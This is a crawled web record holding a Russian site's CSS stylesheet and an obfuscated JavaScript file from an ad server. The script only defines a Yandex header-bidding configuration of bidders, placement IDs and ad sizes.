 .opechatka {font-display:swap;font-family: 'Lato'; font-style: italic; color: rgb(160, 159, 159); text-align: right; padding: 0px 0px 8px; }
 .opechatka span {color:#303030; }
 .l-menu ul li {color:#F15D31;}
 .l-menu ul li a{color:#31648B;}
 #sidebar-left .one-third { width: 100%; }
 #vk_comments > iframe{width: 100%}
 .ya-share2 + br { display: none; }
 .reklama_in_pk{margin-left: -30px;}
 .reklama_in_mb {display: none;}
 @media screen and (max-width:475px){ .reklama_in_pk{display: none;}
 .reklama_in_mb {display: block;}
}
/* .yap-picture-block{display: block!important;margin-top: -13px!important;height: inherit!important;}
 .yap-title-block {display: inline!important;font-weight:bold!important;}
 .yap-title-block spam{font-weight:bold!important;}
 .yap-list a{color: #0000CC!important;}
 .yap-list a:hover{color: #F06939!important;}
 .yap-contacts a {display: inline!important;color: #006600!important;}
 .yap-sitelinks a{display:block!important;}
 .yap-title a{color: #1F71A0!important;font-weight:bold!important;}
 .yap-logo-position a {color:#000!important;font-size: 80%!important;display: block;}
 */
	                .tbl {
						width: 100%;
						
						overflow-y: hidden;
						-ms-overflow-style: -ms-autohiding-scrollbar;
						
					}

							.tbl {
								min-height: .01%;
								overflow-x: auto;
							}

							
														#toc_container {
														
																	margin: 0 auto 1em auto;
														}

																
																				.toc_number{
																					margin-right:15px;
																		
		}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.advice b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #2cc76c;
	/*line-height: 25px;*/
}


.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/advice.png) no-repeat
}


.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.hr {
    margin-bottom: 5px;
    
}
 

.interes b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #3498db;
	/*line-height: 25px;*/
}


.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/interes.png) no-repeat
}


.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.attent b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #e74c3c;
	/*line-height: 25px;*/
}


.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/attent.png) no-repeat
}


@media(max-width:992px){
	#wpfront-scroll-top-container{
		display:none !important;
	}

}

.grecaptcha-badge {opacity:0}

.page-id-49527 .grecaptcha-badge {opacity:1}

.post-ratings{
	padding-top:10px;
	padding-bottom:10px;
	border-top:1px solid RGB(238, 238, 238);
		border-bottom:1px solid RGB(238, 238, 238);
		margin-bottom:20px
}


.entry-content hr{margin-bottom:20px}


.respond-link{
display: block;
padding: 0 0 25px 0;
}
@media(max-width:992px){
.mheader{
	display:none;
}
#header {
    margin-bottom: 15px;
    min-height: auto;
}	
.logomob{
	margin:0 auto;
	text-align:center;
	height:125px;
}
.display-dt{
	display:none;
}
}


@media(min-width:992px){
.logomob{
	display:none;
}
.display-dt{
	display:block;
}
}
@media(min-width:992px){
.footer-widget {
    width: 45%;}
   } 


--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/2021god.com.js
body_size: 4413
content:
var _0x183d14=_0x10ce;(function(_0x37d38e,_0x2f34a1){var _0x3b8ad3=_0x10ce,_0x129a74=_0x37d38e();while(!![]){try{var _0x4d2a08=-parseInt(_0x3b8ad3(0xaf))/0x1+parseInt(_0x3b8ad3(0xb9))/0x2*(-parseInt(_0x3b8ad3(0xb1))/0x3)+-parseInt(_0x3b8ad3(0xbd))/0x4*(parseInt(_0x3b8ad3(0xbf))/0x5)+parseInt(_0x3b8ad3(0xd1))/0x6+parseInt(_0x3b8ad3(0xc1))/0x7*(parseInt(_0x3b8ad3(0xd3))/0x8)+-parseInt(_0x3b8ad3(0xad))/0x9*(-parseInt(_0x3b8ad3(0xc5))/0xa)+parseInt(_0x3b8ad3(0xcf))/0xb;if(_0x4d2a08===_0x2f34a1)break;else _0x129a74['push'](_0x129a74['shift']());}catch(_0x5b8db2){_0x129a74['push'](_0x129a74['shift']());}}}(_0x5b61,0x2ee8b));function _0x5b61(){var _0x459c9e=['betweenDigital','otm','SMXF2i2P9hxlvsUlbYu1','16077','1224346','1019105','bidvol','2axpOMd','16074','23192','4135407','111068iJUMcr','1224826','25EgUcoG','1445725','532MmYKRk','adfox_162799646902691154','66_320x480_alfadart','66_300x250_alfadart','136070LPdRAq','1224823','rtbhouse','4135408','adfox_16285942356343611','4132782','adfox_162799661983239915','66_300x600_alfadart','buzzoola','66_240x400_1_alfadart','1390015OwVlsH','957129','2121414npeKJq','16076','21392fXVuMp','16209','1224824','23195','adfox_16279965867659559','23194','adfox_162859419562516148','1224822','YaHeaderBiddingSettings','getintent','9nOULxp','23315','230010cVBYxV','4132780','407343lsHVxZ'];_0x5b61=function(){return _0x459c9e;};return _0x5b61();}function _0x10ce(_0x195ad8,_0x5f1217){var _0x5b61df=_0x5b61();return _0x10ce=function(_0x10cea5,_0x3f9e30){_0x10cea5=_0x10cea5-0xa6;var _0x394739=_0x5b61df[_0x10cea5];return _0x394739;},_0x10ce(_0x195ad8,_0x5f1217);}var adfoxBiddersMap={'betweenDigital':'957893','otm':'1536131','rtbhouse':_0x183d14(0xb7),'getintent':'1048899','bidvol':_0x183d14(0xc0),'buzzoola':_0x183d14(0xd0)},adUnits=[{'code':_0x183d14(0xcb),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132777'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xbb)}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xce)}},{'bidder':'rtbhouse','params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xba)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xb6)}}],'sizes':[[0xf0,0x190]]},{'code':_0x183d14(0xa7),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132778'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23193'}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xc4)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':'16075'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xaa)}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_162799653125476141','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xb0)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa8)}},{'bidder':'getintent','params':{'placementId':'66_728x90_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':_0x183d14(0xd2)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xc6)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x183d14(0xc2),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':_0x183d14(0xca)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa6)}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xc3)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xb5)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xd5)}}],'sizes':[[0x140,0x1e0]]},{'code':_0x183d14(0xa9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xbc)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23314'}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xcc)}},{'bidder':'rtbhouse','params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xd4)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':'1224825'}}],'sizes':[[0x12c,0x258]]},{'code':_0x183d14(0xc9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xc8)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xae)}},{'bidder':_0x183d14(0xac),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':'16210'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xbe)}}],'sizes':[[0x3ca,0xfa]]}],userTimeout=0x3e8;window[_0x183d14(0xab)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};